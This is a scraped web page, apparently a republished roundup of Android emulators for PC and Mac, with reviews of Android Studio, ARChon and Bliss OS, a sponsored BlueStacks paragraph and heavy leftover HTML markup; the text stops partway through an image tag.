<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Snapdragon_8_Gen_2_Will_Power_2023s_Best_Android_Phones" >The Snapdragon 8 Gen 2 Will Power 2023’s Best Android Phones</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#The_ultimate_guide_to_Android_contacts_management" >The ultimate guide to Android contacts management</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#The_best_Android_emulators_for_PC_and_Mac" >The best Android emulators for PC and Mac</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Why_do_people_use_an_emulator_to_begin_with" >Why do people use an emulator, to begin with?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Android_Studio" >Android Studio</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Former_entrants_on_the_list_and_what_happened_to_them" >Former entrants on the list and what happened to them:</a></li></ul></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/" aria-label="Read article: Backbone Launches a Mobile Gamepad for Android Phones – Review Geek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Backbone One paired with an Android phone." sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/">Backbone Launches a Mobile Gamepad for Android Phones – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/" aria-label="Read article: Google to pay US$391 million for misleading Android users on location tracking"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Google to pay US$391 million for misleading Android users on location tracking" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/">Google to pay US$391 million for misleading Android users on location tracking</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12774_1_692f400dc72d6 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17730,17674,12774","include_category":"75","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>The list is quite a bit shorter than it used to be. Many of the bigger competitors have gone out of business. Check out the very bottom of the article to check out former entrants and what happened to them.</p>
<p><h3><span class="ez-toc-section" id="The_best_Android_emulators_for_PC_and_Mac"></span>The best Android emulators for PC and Mac<span class="ez-toc-section-end"></span></h3>
</p>
<h2><span class="ez-toc-section" id="Why_do_people_use_an_emulator_to_begin_with"></span>Why do people use an emulator, to begin with?<span class="ez-toc-section-end"></span></h2>
<p>It’s simple, really. There are three main uses for an Android emulator. The first is gaming. Mobile games on PC let you use your larger screen to see stuff easier. Plus, mouse and keyboard support makes a lot of stuff a little bit easier. Plus, your computer is usually plugged in and offers unlimited battery life, whereas your phone would likely overheat if it had to run a game while being plugged in. Some of the more hardcore mobile gamers will also run their games in an Android emulator to give their phone a break.</p>
<p>The second most popular use case is for app development. There are a couple of other tools available. Development-focused emulators usually combine an IDE with the emulator so developers can code their app, run it on the emulator, and fix bugs as necessary. Android Studio blows all of the competitors out of the water here. It uses an Android Virtual Device (AVD) function that lets developers emulate specific devices. It helps developers test on a wide range of devices before launch, ensuring fewer bugs.</p>
<p>The last use is productivity. This is less common since most mobile productivity tools are also available on PC or Mac already. Plus, Chromebooks are cheaper and better at running Android apps than emulators. That said, some mobile apps are just easier to use than their PC counterparts, so an emulator can actually help.</p>
<p>PROMOTED</p>
<p><a target="_blank" href="https://andauth.co/BlueStacks" rel="noopener">BlueStacks</a> is known by many users to be the most comprehensive Android app player in the market, and with good reason. Aside from running on both Windows and Mac, this emulator comes jam-packed with a ton of features to improve the gamer’s experience.</p>
<p>Its most popular features include the Keymapping Tool to create customized control schemes, the Instance Manager through which you can create multiple instances of the emulator and run several games simultaneously, and quality-of-life features like Eco Mode, which help to reduce resource consumption while running the most demanding games. It’s also the safest emulator out there, with certified GDPR compliance — your data is always safe with them.</p>
<p>The most recent version, <a target="_blank" href="https://andauth.co/BlueStacks" rel="noopener">BlueStacks 5</a>, is the lightest and fastest the emulator has ever been, delivering high-performance gaming even on low-end devices. The latest version addresses some of the most common complaints of the previous version — namely, the fact that it can feel bloated, especially when running on inferior hardware. Try it right now for yourself and discover why BlueStacks has a community of over 500-million gamers around the world!</p>
<h2 id="2"><span class="ez-toc-section" id="Android_Studio"></span>Android Studio<span class="ez-toc-section-end"></span></h2>
<p><strong>Price: </strong>Free</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="Android Studio screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022-675w-380h.jpg 675w" alt="Android Studio screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>Android Studio is the best option for app developers. Technically, Android Studio is an IDE. It comes with an emulator via the Android Virtual Device function. You can create basically any device you want and use it to test your app. Regular people can also use this as an emulator, and the performance actually isn’t half bad once you get through the set-up. We played some games and used some apps without much difficulty. That said, it doesn’t have the extra support for keyboards like gaming-focused emulators have.</p>
<p>Set-up is a bit complicated at first, and using everything may require a week or two of learning. However, after that, this is a solid overall product, and many developers use it to develop apps you use every day. It’s also one of the few emulators capable of running the latest versions of Android. It comes with the Play Store, but you have to build an AVD with the Play Store icon in order to use it.</p>
<p>Android Studio does have some competition in this space. <a target="_blank" href="https://dotnet.microsoft.com/en-us/apps/xamarin" rel="noopener">Xamarin</a> and <a target="_blank" href="https://www.genymotion.com/" rel="noopener">Genymotion</a> both perform more or less the same task. They are IDEs with built-in emulators so you can test your apps out. Xamarin is good because it’s cross-platform between Android and iOS. Genymotion’s big claim to fame is its scalability which allows for sharding and parallel testing. We think Android Studio is the best, but you have options in the development space.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="ARCHon screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022-675w-380h.jpg 675w" alt="ARCHon screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/ARCHon-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>ARChon is a solid pseudo-emulator that works right out of Google Chrome. Obviously, that means you need Google Chrome in order to use ARChon. The process of installing ARChon is basically just installing an extension in Chrome with the developer settings turned on, but getting apps to run is a bit more complicated. You have to use a tool to convert APKs for use here. This one is definitely for power users who either only need to run the occasional Android app on their computers or are testing. The instructions for use are on the official GitHub, linked below.</p>
<p>In our testing, we had a lot of problems with games, but that’s likely due to a number of different causes. For the most part, this one shines with apps. PC and Mac users can probably use another option on this list because it’s simply easier. The nice thing about ARChon, though, is that it works on any operating system with Google Chrome, including Linux, so we’re leaving it on this list for those people.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-300x170.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1200x675.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-768x432.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1536x864.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-16x9.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-32x18.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-28x16.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-56x32.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-64x36.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-712x400.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1000x563.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-792x446.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1280x720.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-840x472.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1340x754.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-770x433.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-356x200.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-675x380.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="Bliss OS screenshot 2021" srcset="https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-300x170.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1200x675.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-768x432.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1536x864.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-16x9.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-32x18.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-28x16.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-56x32.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-64x36.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-712x400.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1000x563.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-792x446.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1280x720.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-840x472.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-1340x754.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-770x433.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-356x200.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021-675x380.jpg 675w" alt="Bliss OS screenshot 2021" src="https://www.androidauthority.com/wp-content/uploads/2020/12/Bliss-OS-screenshot-2021.jpg"/></p>
<p>Bliss OS has come a long way since it first made an appearance on this list. It’s definitely one of the better emulators. There are three different ways to use it. The first is a live boot option where you boot it off of a flash drive. Secondly, you can install it as a partition on your PC and boot it directly into Bliss OS. Finally, you can install it via a virtual machine. <a target="_blank" href="https://docs.blissos.org/install-bliss-os/live-boot-bliss-os" rel="noopener">Click here for all of the installation methods</a>. We recommend the flash drive or full boot method.</p>
<p>The benefits of Bliss are there. The stable version runs Android 9 as of the time of this writing. Android 11 is in the works with experimental builds and Android 12 is also on its way. That’s newer than most of the emulators on this list. That should allow you to play most, if not all, of the most recent games and use almost every app available.</p>
<p>In other words, if you can get through the installation, Bliss is a fairly versatile option. It can be buggy on occasion, but otherwise, it worked well. The only thing it lacks is some of the more gamer-centric features of competitors like Nox, Bluestacks, and others, but we don’t think that’s a big deal. It optionally comes with Google apps if you prefer. Bliss is free and open-source, which we like a lot.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="GameLoop screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-712w-400h.jpg 712w, 